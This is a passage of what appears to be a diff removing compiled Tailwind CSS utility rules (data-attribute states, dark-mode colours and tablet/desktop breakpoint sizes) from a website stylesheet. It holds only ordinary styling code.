-  color: rgb(255 255 255 / var(--tw-text-opacity));
-}
-.hover\:underline:hover {
-  text-decoration-line: underline;
-}
-.hover\:before\:w-full:hover:before {
-  content: var(--tw-content);
-  width: 100%;
-}
-.focus\:outline-none:focus {
-  outline: 2px solid transparent;
-  outline-offset: 2px;
-}
-.data-\[isopen\=true\]\:visible[data-isopen="true"],
-.data-\[selected\=true\]\:visible[data-selected="true"] {
-  visibility: visible;
-}
-.data-\[isopen\=true\]\:invisible[data-isopen="true"] {
-  visibility: hidden;
-}
-.data-\[selected\=true\]\:z-10[data-selected="true"] {
-  z-index: 10;
-}
-.data-\[odd\=true\]\:col-end-3[data-odd="true"] {
-  grid-column-end: 3;
-}
-.data-\[isopen\=true\]\:mb-0[data-isopen="true"] {
-  margin-bottom: 0;
-}
-.data-\[selectedmenu\=true\]\:mt-5[data-selectedmenu="true"] {
-  margin-top: 1.25rem;
-}
-.data-\[isopen\=true\]\:max-h-96[data-isopen="true"] {
-  max-height: 24rem;
-}
-.data-\[isopen\=true\]\:max-h-screen[data-isopen="true"] {
-  max-height: 100vh;
-}
-.data-\[selectedmenu\=true\]\:max-h-96[data-selectedmenu="true"] {
-  max-height: 24rem;
-}
-.data-\[checked\=true\]\:w-8[data-checked="true"] {
-  width: 2rem;
-}
-.data-\[checked\=true\]\:translate-y-\[-9px\][data-checked="true"] {
-  --tw-translate-y: -9px;
-}
-.data-\[checked\=true\]\:translate-y-\[-9px\][data-checked="true"],
-.data-\[checked\=true\]\:translate-y-\[9px\][data-checked="true"] {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.data-\[checked\=true\]\:translate-y-\[9px\][data-checked="true"] {
-  --tw-translate-y: 9px;
-}
-.data-\[checked\=true\]\:rotate-45[data-checked="true"] {
-  --tw-rotate: 45deg;
-}
-.data-\[checked\=true\]\:rotate-45[data-checked="true"],
-.data-\[checked\=true\]\:rotate-90[data-checked="true"] {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.data-\[checked\=true\]\:rotate-90[data-checked="true"] {
-  --tw-rotate: 90deg;
-}
-.data-\[checked\=true\]\:rotate-\[-45deg\][data-checked="true"] {
-  --tw-rotate: -45deg;
-}
-.data-\[checked\=true\]\:rotate-\[-45deg\][data-checked="true"],
-.data-\[open\=true\]\:rotate-90[data-open="true"],
-.data-\[selectedmenu\=true\]\:rotate-90[data-selectedmenu="true"] {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.data-\[open\=true\]\:rotate-90[data-open="true"],
-.data-\[selectedmenu\=true\]\:rotate-90[data-selectedmenu="true"] {
-  --tw-rotate: 90deg;
-}
-.data-\[odd\=false\]\:flex-row-reverse[data-odd="false"] {
-  flex-direction: row-reverse;
-}
-.data-\[active\=true\]\:border-trustBlack[data-active="true"] {
-  --tw-border-opacity: 1;
-  border-color: rgb(27 27 28 / var(--tw-border-opacity));
-}
-.data-\[current\=true\]\:\!border-trustBlue[data-current="true"] {
-  --tw-border-opacity: 1 !important;
-  border-color: rgb(13 71 161 / var(--tw-border-opacity)) !important;
-}
-.data-\[isopen\=true\]\:bg-baseWhite[data-isopen="true"] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(244 244 247 / var(--tw-bg-opacity));
-}
-.data-\[selected\=true\]\:bg-trustBlue[data-selected="true"] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
-}
-.data-\[isopen\=false\]\:\!py-0[data-isopen="false"] {
-  padding-bottom: 0 !important;
-  padding-top: 0 !important;
-}
-.data-\[first\=true\]\:pt-0[data-first="true"] {
-  padding-top: 0;
-}
-.data-\[sequential\=true\]\:\!pb-20[data-sequential="true"] {
-  padding-bottom: 5rem !important;
-}
-.data-\[sequential\=true\]\:\!pt-32[data-sequential="true"] {
-  padding-top: 8rem !important;
-}
-.data-\[selected\=true\]\:text-trustWhite[data-selected="true"] {
-  --tw-text-opacity: 1;
-  color: rgb(255 255 255 / var(--tw-text-opacity));
-}
-.data-\[checked\=true\]\:opacity-0[data-checked="true"],
-.data-\[isopen\=true\]\:opacity-0[data-isopen="true"] {
-  opacity: 0;
-}
-.data-\[isopen\=true\]\:opacity-100[data-isopen="true"] {
-  opacity: 1;
-}
-.data-\[isopen\=true\]\:opacity-50[data-isopen="true"] {
-  opacity: 0.5;
-}
-.data-\[onview\=false\]\:opacity-75[data-onview="false"] {
-  opacity: 0.75;
-}
-.data-\[selected\=true\]\:opacity-100[data-selected="true"] {
-  opacity: 1;
-}
-.data-\[isopen\=false\]\:delay-150[data-isopen="false"] {
-  transition-delay: 0.15s;
-}
-.data-\[isopen\=true\]\:delay-300[data-isopen="true"] {
-  transition-delay: 0.3s;
-}
-.data-\[blue\=true\]\:before\:absolute[data-blue="true"]:before,
-.data-\[onview\=true\]\:before\:absolute[data-onview="true"]:before {
-  content: var(--tw-content);
-  position: absolute;
-}
-.data-\[blue\=true\]\:before\:inset-0[data-blue="true"]:before {
-  content: var(--tw-content);
-  inset: 0;
-}
-.data-\[onview\=true\]\:before\:-left-\[30px\][data-onview="true"]:before {
-  content: var(--tw-content);
-  left: -30px;
-}
-.data-\[onview\=true\]\:before\:-top-0[data-onview="true"]:before {
-  content: var(--tw-content);
-  top: 0;
-}
-.data-\[blue\=true\]\:before\:z-10[data-blue="true"]:before {
-  content: var(--tw-content);
-  z-index: 10;
-}
-.data-\[onview\=true\]\:before\:h-full[data-onview="true"]:before {
-  content: var(--tw-content);
-  height: 100%;
-}
-.data-\[onview\=true\]\:before\:w-\[3px\][data-onview="true"]:before {
-  content: var(--tw-content);
-  width: 3px;
-}
-.data-\[blue\=true\]\:before\:bg-trustBlue[data-blue="true"]:before,
-.data-\[onview\=true\]\:before\:bg-trustBlue[data-onview="true"]:before {
-  --tw-bg-opacity: 1;
-  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
-  content: var(--tw-content);
-}
-.data-\[blue\=true\]\:before\:opacity-80[data-blue="true"]:before {
-  content: var(--tw-content);
-  opacity: 0.8;
-}
-.data-\[blue\=true\]\:before\:mix-blend-screen[data-blue="true"]:before {
-  content: var(--tw-content);
-  mix-blend-mode: screen;
-}
-:is(.dark .dark\:visible) {
-  visibility: visible;
-}
-:is(.dark .dark\:invisible) {
-  visibility: hidden;
-}
-:is(.dark .dark\:block) {
-  display: block;
-}
-:is(.dark .dark\:hidden) {
-  display: none;
-}
-:is(.dark .dark\:\!border-tintBlack) {
-  --tw-border-opacity: 1 !important;
-  border-color: rgb(75 75 75 / var(--tw-border-opacity)) !important;
-}
-:is(.dark .dark\:border-\[transparent_transparent_\#1B1B1C_transparent\]) {
-  border-color: transparent transparent #1b1b1c;
-}
-:is(.dark .dark\:border-\[transparent_transparent_\#48FF91_transparent\]) {
-  border-color: transparent transparent #48ff91;
-}
-:is(.dark .dark\:border-tintBlack) {
-  --tw-border-opacity: 1;
-  border-color: rgb(75 75 75 / var(--tw-border-opacity));
-}
-:is(.dark .dark\:border-tintBlue) {
-  --tw-border-opacity: 1;
-  border-color: rgb(219 220 229 / var(--tw-border-opacity));
-}
-:is(.dark .dark\:border-trustGreen) {
-  --tw-border-opacity: 1;
-  border-color: rgb(72 255 145 / var(--tw-border-opacity));
-}
-:is(.dark .dark\:border-trustWhite) {
-  --tw-border-opacity: 1;
-  border-color: rgb(255 255 255 / var(--tw-border-opacity));
-}
-:is(.dark .dark\:\!bg-trustBlack) {
-  --tw-bg-opacity: 1 !important;
-  background-color: rgb(27 27 28 / var(--tw-bg-opacity)) !important;
-}
-:is(.dark .dark\:\!bg-trustGreen) {
-  --tw-bg-opacity: 1 !important;
-  background-color: rgb(72 255 145 / var(--tw-bg-opacity)) !important;
-}
-:is(.dark .dark\:bg-lightBlack) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(36 36 38 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:bg-tintBlue) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(219 220 229 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:bg-trustBlack) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(27 27 28 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:bg-trustBlue) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:bg-trustGreen) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:bg-trustWhite) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-}
-:is(
-    .dark
-      .dark\:bg-\[linear-gradient\(299deg\2c
-      _rgba\(219\2c220\2c229\2c0\.20\)-2\.14\%\2c
-      _rgba\(219\2c220\2c229\2c0\.00\)97\.1\%\)\]
-  ) {
-  background-image: linear-gradient(
-    299deg,
-    rgba(219, 220, 229, 0.2) -2.14%,
-    rgba(219, 220, 229, 0) 97.1%
-  );
-}
-:is(
-    .dark
-      .dark\:bg-\[linear-gradient\(324deg\2c
-      rgba\(219\2c220\2c229\2c0\.20\)0\%\2c
-      rgba\(219\2c220\2c229\2c0\.00\)100\%\)\]
-  ) {
-  background-image: linear-gradient(
-    324deg,
-    rgba(219, 220, 229, 0.2),
-    rgba(219, 220, 229, 0)
-  );
-}
-:is(.dark .dark\:fill-trustBlack) {
-  fill: #1b1b1c;
-}
-:is(.dark .dark\:fill-trustWhite) {
-  fill: #fff;
-}
-:is(.dark .dark\:stroke-tintBlack) {
-  stroke: #4b4b4b;
-}
-:is(.dark .dark\:\!text-baseWhite) {
-  --tw-text-opacity: 1 !important;
-  color: rgb(244 244 247 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .dark\:\!text-trustBlack) {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .dark\:\!text-trustGreen) {
-  --tw-text-opacity: 1 !important;
-  color: rgb(72 255 145 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .dark\:\!text-trustWhite) {
-  --tw-text-opacity: 1 !important;
-  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .dark\:text-trustBlack) {
-  --tw-text-opacity: 1;
-  color: rgb(27 27 28 / var(--tw-text-opacity));
-}
-:is(.dark .dark\:text-trustGreen) {
-  --tw-text-opacity: 1;
-  color: rgb(72 255 145 / var(--tw-text-opacity));
-}
-:is(.dark .dark\:text-trustWhite) {
-  --tw-text-opacity: 1;
-  color: rgb(255 255 255 / var(--tw-text-opacity));
-}
-:is(.dark .dark\:text-trustYellow) {
-  --tw-text-opacity: 1;
-  color: rgb(255 244 101 / var(--tw-text-opacity));
-}
-:is(.dark .dark\:opacity-0) {
-  opacity: 0;
-}
-:is(.dark .dark\:opacity-100) {
-  opacity: 1;
-}
-:is(.dark .before\:dark\:bg-trustBlue):before {
-  --tw-bg-opacity: 1;
-  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
-  content: var(--tw-content);
-}
-:is(.dark .before\:dark\:bg-trustWhite):before {
-  --tw-bg-opacity: 1;
-  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-  content: var(--tw-content);
-}
-:is(.dark .dark\:before\:bg-trustWhite):before {
-  --tw-bg-opacity: 1;
-  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-  content: var(--tw-content);
-}
-:is(.dark .dark\:hover\:bg-tintBlack:hover) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(75 75 75 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:hover\:bg-trustGreen:hover) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:hover\:bg-trustWhite:hover) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-}
-:is(.dark .dark\:hover\:\!text-trustBlack:hover) {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .dark\:hover\:text-trustBlack:hover) {
-  --tw-text-opacity: 1;
-  color: rgb(27 27 28 / var(--tw-text-opacity));
-}
-:is(.dark .dark\:hover\:text-trustWhite:hover) {
-  --tw-text-opacity: 1;
-  color: rgb(255 255 255 / var(--tw-text-opacity));
-}
-:is(.dark .dark\:data-\[active\=true\]\:border-trustWhite[data-active="true"]) {
-  --tw-border-opacity: 1;
-  border-color: rgb(255 255 255 / var(--tw-border-opacity));
-}
-:is(
-    .dark
-      .dark\:data-\[current\=true\]\:\!border-trustGreen[data-current="true"]
-  ) {
-  --tw-border-opacity: 1 !important;
-  border-color: rgb(72 255 145 / var(--tw-border-opacity)) !important;
-}
-:is(.dark .dark\:data-\[selected\=true\]\:bg-trustGreen[data-selected="true"]) {
-  --tw-bg-opacity: 1;
-  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
-}
-:is(
-    .dark .dark\:data-\[selected\=true\]\:text-trustBlack[data-selected="true"]
-  ) {
-  --tw-text-opacity: 1;
-  color: rgb(27 27 28 / var(--tw-text-opacity));
-}
-:is(
-    .dark
-      .dark\:data-\[onview\=true\]\:before\:bg-trustGreen[data-onview="true"]
-  ):before {
-  --tw-bg-opacity: 1;
-  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
-  content: var(--tw-content);
-}
-@media (min-width: 768px) {
-  .tablet\:static {
-    position: static;
-  }
-  .tablet\:absolute {
-    position: absolute;
-  }
-  .tablet\:sticky {
-    position: sticky;
-  }
-  .tablet\:-right-\[70\%\] {
-    right: -70%;
-  }
-  .tablet\:-top-12 {
-    top: -3rem;
-  }
-  .tablet\:-top-\[90\%\] {
-    top: -90%;
-  }
-  .tablet\:bottom-\[unset\] {
-    bottom: unset;
-  }
-  .tablet\:right-8 {
-    right: 2rem;
-  }
-  .tablet\:col-span-2 {
-    grid-column: span 2 / span 2;
-  }
-  .tablet\:col-start-1 {
-    grid-column-start: 1;
-  }
-  .tablet\:col-start-2 {
-    grid-column-start: 2;
-  }
-  .tablet\:col-end-2 {
-    grid-column-end: 2;
-  }
-  .tablet\:col-end-3 {
-    grid-column-end: 3;
-  }
-  .tablet\:row-start-1 {
-    grid-row-start: 1;
-  }
-  .tablet\:row-start-2 {
-    grid-row-start: 2;
-  }
-  .tablet\:row-start-3 {
-    grid-row-start: 3;
-  }
-  .tablet\:row-start-4 {
-    grid-row-start: 4;
-  }
-  .tablet\:row-end-4 {
-    grid-row-end: 4;
-  }
-  .tablet\:mx-0 {
-    margin-left: 0;
-    margin-right: 0;
-  }
-  .tablet\:mx-\[unset\] {
-    margin-left: unset;
-    margin-right: unset;
-  }
-  .tablet\:my-10 {
-    margin-bottom: 2.5rem;
-    margin-top: 2.5rem;
-  }
-  .tablet\:my-4 {
-    margin-bottom: 1rem;
-    margin-top: 1rem;
-  }
-  .tablet\:my-6 {
-    margin-bottom: 1.5rem;
-    margin-top: 1.5rem;
-  }
-  .tablet\:my-8 {
-    margin-bottom: 2rem;
-    margin-top: 2rem;
-  }
-  .tablet\:-mr-0 {
-    margin-right: 0;
-  }
-  .tablet\:-mt-40 {
-    margin-top: -10rem;
-  }
-  .tablet\:-mt-5 {
-    margin-top: -1.25rem;
-  }
-  .tablet\:-mt-\[35\%\] {
-    margin-top: -35%;
-  }
-  .tablet\:mb-20 {
-    margin-bottom: 5rem;
-  }
-  .tablet\:mb-4 {
-    margin-bottom: 1rem;
-  }
-  .tablet\:mb-5 {
-    margin-bottom: 1.25rem;
-  }
-  .tablet\:mb-6 {
-    margin-bottom: 1.5rem;
-  }
-  .tablet\:mb-64 {
-    margin-bottom: 16rem;
-  }
-  .tablet\:ml-10 {
-    margin-left: 2.5rem;
-  }
-  .tablet\:mt-0 {
-    margin-top: 0;
-  }
-  .tablet\:mt-10 {
-    margin-top: 2.5rem;
-  }
-  .tablet\:mt-12 {
-    margin-top: 3rem;
-  }
-  .tablet\:mt-20 {
-    margin-top: 5rem;
-  }
-  .tablet\:mt-5 {
-    margin-top: 1.25rem;
-  }
-  .tablet\:mt-6 {
-    margin-top: 1.5rem;
-  }
-  .tablet\:mt-8 {
-    margin-top: 2rem;
-  }
-  .tablet\:mt-9 {
-    margin-top: 2.25rem;
-  }
-  .tablet\:block {
-    display: block;
-  }
-  .tablet\:inline-block {
-    display: inline-block;
-  }
-  .tablet\:flex {
-    display: flex;
-  }
-  .tablet\:grid {
-    display: grid;
-  }
-  .tablet\:hidden {
-    display: none;
-  }
-  .tablet\:h-\[100px\] {
-    height: 100px;
-  }
-  .tablet\:h-\[115px\] {
-    height: 115px;
-  }
-  .tablet\:h-\[140px\] {
-    height: 140px;
-  }
-  .tablet\:h-\[190px\] {
-    height: 190px;
-  }
-  .tablet\:h-\[200px\] {
-    height: 200px;
-  }
-  .tablet\:h-\[232px\] {
-    height: 232px;
-  }
-  .tablet\:h-\[235px\] {
-    height: 235px;
-  }
-  .tablet\:h-\[250px\] {
-    height: 250px;
-  }
-  .tablet\:h-\[280px\] {
-    height: 280px;
-  }
-  .tablet\:h-\[300px\] {
-    height: 300px;
-  }
-  .tablet\:h-\[350px\] {
-    height: 350px;
-  }
-  .tablet\:h-\[380px\] {
-    height: 380px;
-  }
-  .tablet\:h-\[506px\] {
-    height: 506px;
-  }
-  .tablet\:h-\[52px\] {
-    height: 52px;
-  }
-  .tablet\:h-\[800px\] {
-    height: 800px;
-  }
-  .tablet\:h-\[94px\] {
-    height: 94px;
-  }
-  .tablet\:h-auto {
-    height: auto;
-  }
-  .tablet\:max-h-\[400px\] {
-    max-height: 400px;
-  }
-  .tablet\:min-h-\[14px\] {
-    min-height: 14px;
-  }
-  .tablet\:min-h-\[300px\] {
-    min-height: 300px;
-  }
-  .tablet\:min-h-\[305px\] {
-    min-height: 305px;
-  }
-  .tablet\:min-h-\[398px\] {
-    min-height: 398px;
-  }
-  .tablet\:min-h-\[450px\] {
-    min-height: 450px;
-  }
-  .tablet\:w-\[115px\] {
-    width: 115px;
-  }
-  .tablet\:w-\[165px\] {
-    width: 165px;
-  }
-  .tablet\:w-\[180px\] {
-    width: 180px;
-  }
-  .tablet\:w-\[220px\] {
-    width: 220px;
-  }
-  .tablet\:w-\[28px\] {
-    width: 28px;
-  }
-  .tablet\:w-\[30px\] {
-    width: 30px;
-  }
-  .tablet\:w-\[50\%\] {
-    width: 50%;
-  }
-  .tablet\:w-\[72px\] {
-    width: 72px;
-  }
-  .tablet\:w-auto {
-    width: auto;
-  }
-  .tablet\:w-fit {
-    width: -moz-fit-content;
-    width: fit-content;
-  }
-  .tablet\:w-full {
-    width: 100%;
-  }
-  .tablet\:min-w-\[280px\] {
-    min-width: 280px;
-  }
-  .tablet\:min-w-\[30px\] {
-    min-width: 30px;
-  }
-  .tablet\:min-w-\[340px\] {
-    min-width: 340px;
-  }
-  .tablet\:min-w-\[350px\] {
-    min-width: 350px;
-  }
-  .tablet\:min-w-\[375px\] {
-    min-width: 375px;
-  }
-  .tablet\:min-w-\[600px\] {
-    min-width: 600px;
-  }
-  .tablet\:max-w-\[16ch\] {
-    max-width: 16ch;
-  }
-  .tablet\:max-w-\[170px\] {
-    max-width: 170px;
-  }
-  .tablet\:max-w-\[21ch\] {
-    max-width: 21ch;
-  }
-  .tablet\:max-w-\[300px\] {
-    max-width: 300px;
-  }
-  .tablet\:max-w-\[315px\] {
-    max-width: 315px;
-  }
-  .tablet\:max-w-\[330px\] {
-    max-width: 330px;
-  }
-  .tablet\:max-w-\[350px\] {
-    max-width: 350px;
-  }
-  .tablet\:max-w-\[35ch\] {
-    max-width: 35ch;
-  }
-  .tablet\:max-w-\[375px\] {
-    max-width: 375px;
-  }
-  .tablet\:max-w-\[380px\] {
-    max-width: 380px;
-  }
-  .tablet\:max-w-\[400px\] {
-    max-width: 400px;
-  }
-  .tablet\:max-w-\[40ch\] {
-    max-width: 40ch;
-  }
-  .tablet\:max-w-\[420px\] {
-    max-width: 420px;
-  }
-  .tablet\:max-w-\[450px\] {
-    max-width: 450px;
-  }
-  .tablet\:max-w-\[510px\] {
-    max-width: 510px;
-  }
-  .tablet\:max-w-\[710px\] {
-    max-width: 710px;
-  }
-  .tablet\:max-w-\[unset\] {
-    max-width: unset;
-  }
-  .tablet\:max-w-none {
-    max-width: none;
-  }
-  .tablet\:flex-1 {
-    flex: 1 1 0%;
-  }
-  .tablet\:grid-cols-2 {
-    grid-template-columns: repeat(2, minmax(0, 1fr));
-  }
-  .tablet\:grid-cols-\[1fr\2c 2\.5fr\] {
-    grid-template-columns: 1fr 2.5fr;
-  }
-  .tablet\:grid-cols-\[1fr\2c 300px\] {
-    grid-template-columns: 1fr 300px;
-  }
-  .tablet\:grid-rows-1 {
-    grid-template-rows: repeat(1, minmax(0, 1fr));
-  }
-  .tablet\:flex-row {
-    flex-direction: row;
-  }
-  .tablet\:flex-row-reverse {
-    flex-direction: row-reverse;
-  }
-  .tablet\:flex-wrap {
-    flex-wrap: wrap;
-  }
-  .tablet\:place-content-center {
-    place-content: center;
-  }
-  .tablet\:items-center {
-    align-items: center;
-  }
-  .tablet\:items-stretch {
-    align-items: stretch;
-  }
-  .tablet\:justify-start {
-    justify-content: flex-start;
-  }
-  .tablet\:justify-center {
-    justify-content: center;
-  }
-  .tablet\:justify-between {
-    justify-content: space-between;
-  }
-  .tablet\:gap-0 {
-    gap: 0;
-  }
-  .tablet\:gap-2 {
-    gap: 0.5rem;
-  }
-  .tablet\:gap-5 {
-    gap: 1.25rem;
-  }
-  .tablet\:gap-6 {
-    gap: 1.5rem;
-  }
-  .tablet\:gap-7 {
-    gap: 1.75rem;
-  }
-  .tablet\:gap-8 {
-    gap: 2rem;
-  }
-  .tablet\:gap-9 {
-    gap: 2.25rem;
-  }
-  .tablet\:gap-x-10 {
-    -moz-column-gap: 2.5rem;
-    column-gap: 2.5rem;
-  }
-  .tablet\:gap-x-7 {
-    -moz-column-gap: 1.75rem;
-    column-gap: 1.75rem;
-  }
-  .tablet\:gap-x-8 {
-    -moz-column-gap: 2rem;
-    column-gap: 2rem;
-  }
-  .tablet\:gap-y-14 {
-    row-gap: 3.5rem;
-  }
-  .tablet\:gap-y-16 {
-    row-gap: 4rem;
-  }
-  .tablet\:gap-y-20 {
-    row-gap: 5rem;
-  }
-  .tablet\:gap-y-7 {
-    row-gap: 1.75rem;
-  }
-  .tablet\:justify-self-end {
-    justify-self: end;
-  }
-  .tablet\:overflow-visible {
-    overflow: visible;
-  }
-  .tablet\:\!rounded-\[20px\] {
-    border-radius: 20px !important;
-  }
-  .tablet\:rounded-\[18px\] {
-    border-radius: 18px;
-  }
-  .tablet\:rounded-\[20px\] {
-    border-radius: 20px;
-  }
-  .tablet\:rounded-\[30px\] {
-    border-radius: 30px;
-  }
-  .tablet\:border-0 {
-    border-width: 0;
-  }
-  .tablet\:\!border-solid {
-    border-style: solid !important;
-  }
-  .tablet\:\!border-tintBlue {
-    --tw-border-opacity: 1 !important;
-    border-color: rgb(219 220 229 / var(--tw-border-opacity)) !important;
-  }
-  .tablet\:\!bg-baseWhite {
-    --tw-bg-opacity: 1 !important;
-    background-color: rgb(244 244 247 / var(--tw-bg-opacity)) !important;
-  }
-  .tablet\:\!bg-transparent {
-    background-color: transparent !important;
-  }
-  .tablet\:\!p-10 {
-    padding: 2.5rem !important;
-  }
-  .tablet\:\!p-5 {
-    padding: 1.25rem !important;
-  }
-  .tablet\:p-10 {
-    padding: 2.5rem;
-  }
-  .tablet\:\!px-10 {
-    padding-left: 2.5rem !important;
-    padding-right: 2.5rem !important;
-  }
-  .tablet\:\!py-0 {
-    padding-bottom: 0 !important;
-    padding-top: 0 !important;
-  }
-  .tablet\:\!py-10 {
-    padding-bottom: 2.5rem !important;
-    padding-top: 2.5rem !important;
-  }
-  .tablet\:\!py-14 {
-    padding-bottom: 3.5rem !important;
-    padding-top: 3.5rem !important;
-  }
-  .tablet\:\!py-20 {
-    padding-bottom: 5rem !important;
-    padding-top: 5rem !important;
-  }
-  .tablet\:px-10 {
-    padding-left: 2.5rem;
-    padding-right: 2.5rem;
-  }
-  .tablet\:px-3 {
-    padding-left: 0.75rem;
-    padding-right: 0.75rem;
-  }
-  .tablet\:px-3\.5 {
-    padding-left: 0.875rem;
-    padding-right: 0.875rem;
-  }
-  .tablet\:py-12 {
-    padding-bottom: 3rem;
-    padding-top: 3rem;
-  }
-  .tablet\:py-3 {
-    padding-bottom: 0.75rem;
-    padding-top: 0.75rem;
-  }
-  .tablet\:text-left {
-    text-align: left;
-  }
-  .tablet\:text-desktopBodyExtraSmall {
-    font-size: 0.875rem;
-  }
-  .tablet\:text-desktopBodyLarge {
-    font-size: 1.125rem;
-  }
-  .tablet\:text-desktopBodyMedium {
-    font-size: 0.9375rem;
-  }
-  .tablet\:text-desktopBodySmall {
-    font-size: 0.75rem;
-  }
-  .tablet\:text-desktopButton {
-    font-size: 0.9375rem;
-  }
-  .tablet\:text-desktopH1 {
-    font-size: 3.25rem;
-  }
-  .tablet\:text-desktopH2 {
-    font-size: 2.375rem;
-  }
-  .tablet\:text-desktopH3 {
-    font-size: 1.875rem;
-  }
-  .tablet\:text-desktopH4 {
-    font-size: 1.5625rem;
-  }
-  .tablet\:text-desktopH5 {
-    font-size: 1.125rem;
-  }
-  .tablet\:leading-desktopBodyExtraSmall {
-    line-height: 0.875rem;
-  }
-  .tablet\:leading-desktopBodyLarge {
-    line-height: 1.625rem;
-  }
-  .tablet\:leading-desktopBodyMedium {
-    line-height: 1.375rem;
-  }
-  .tablet\:leading-desktopBodySmall {
-    line-height: 1.125rem;
-  }
-  .tablet\:leading-desktopButton {
-    line-height: 1.3125rem;
-  }
-  .tablet\:leading-desktopH1 {
-    line-height: 3.75rem;
-  }
-  .tablet\:leading-desktopH2 {
-    line-height: 2.6875rem;
-  }
-  .tablet\:leading-desktopH3 {
-    line-height: 2.0625rem;
-  }
-  .tablet\:leading-desktopH4 {
-    line-height: 1.6875rem;
-  }
-  .tablet\:leading-desktopH5 {
-    line-height: 1.1875rem;
-  }
-  .data-\[odd\=false\]\:tablet\:col-start-2[data-odd="false"] {
-    grid-column-start: 2;
-  }
-  .data-\[sequential\=true\]\:tablet\:\!pt-32[data-sequential="true"] {
-    padding-top: 8rem !important;
-  }
-  .tablet\:data-\[sequential\=true\]\:\!pb-16[data-sequential="true"] {
-    padding-bottom: 4rem !important;
-  }
-  :is(.dark .dark\:tablet\:\!border-tintBlack) {
-    --tw-border-opacity: 1 !important;
-    border-color: rgb(75 75 75 / var(--tw-border-opacity)) !important;
-  }
-  :is(.dark .tablet\:dark\:\!bg-lightBlack) {
-    --tw-bg-opacity: 1 !important;
-    background-color: rgb(36 36 38 / var(--tw-bg-opacity)) !important;
-  }
-}
-@media (min-width: 992px) {
-  .desktop\:absolute {
-    position: absolute;
-  }
-  .desktop\:-right-\[600px\] {
-    right: -600px;
-  }
-  .desktop\:-top-4 {
-    top: -1rem;
-  }
-  .desktop\:-top-\[67\%\] {
-    top: -67%;
-  }
-  .desktop\:bottom-0 {
-    bottom: 0;
-  }
-  .desktop\:right-3 {
-    right: 0.75rem;
-  }
-  .desktop\:right-\[29\%\] {
-    right: 29%;
-  }
-  .desktop\:col-start-1 {
-    grid-column-start: 1;
-  }
-  .desktop\:col-start-2 {
-    grid-column-start: 2;
-  }
-  .desktop\:col-end-4 {
-    grid-column-end: 4;
-  }
-  .desktop\:row-start-1 {
-    grid-row-start: 1;
-  }
-  .desktop\:row-start-2 {
-    grid-row-start: 2;
-  }
-  .desktop\:row-end-4 {
-    grid-row-end: 4;
-  }
-  .desktop\:m-0 {
-    margin: 0;
-  }
-  .desktop\:-mt-20 {
-    margin-top: -5rem;
-  }
-  .desktop\:-mt-\[29\%\] {
-    margin-top: -29%;
-  }
-  .desktop\:-mt-\[90px\] {
-    margin-top: -90px;
-  }
-  .desktop\:mb-0 {
-    margin-bottom: 0;
-  }
-  .desktop\:mb-10 {
-    margin-bottom: 2.5rem;
-  }
-  .desktop\:mb-16 {
-    margin-bottom: 4rem;
-  }
-  .desktop\:ml-6 {
-    margin-left: 1.5rem;
-  }
-  .desktop\:ml-auto {
-    margin-left: auto;
-  }
-  .desktop\:mt-0 {
-    margin-top: 0;
-  }
-  .desktop\:mt-10 {
-    margin-top: 2.5rem;
-  }
-  .desktop\:mt-16 {
-    margin-top: 4rem;
-  }
-  .desktop\:mt-20 {
-    margin-top: 5rem;
-  }
-  .desktop\:mt-5 {
-    margin-top: 1.25rem;
-  }
-  .desktop\:mt-6 {
-    margin-top: 1.5rem;
-  }
-  .desktop\:mt-9 {
-    margin-top: 2.25rem;
-  }
-  .desktop\:block {
-    display: block;
-  }
-  .desktop\:flex {
-    display: flex;
-  }
-  .desktop\:grid {
-    display: grid;
-  }
-  .desktop\:hidden {
-    display: none;
-  }
-  .desktop\:h-\[230px\] {
-    height: 230px;
-  }
-  .desktop\:h-\[255px\] {
-    height: 255px;
-  }
-  .desktop\:h-\[310px\] {
-    height: 310px;
-  }
-  .desktop\:h-\[350px\] {
-    height: 350px;
-  }
-  .desktop\:h-\[370px\] {
-    height: 370px;
-  }
-  .desktop\:h-\[400px\] {
-    height: 400px;
-  }
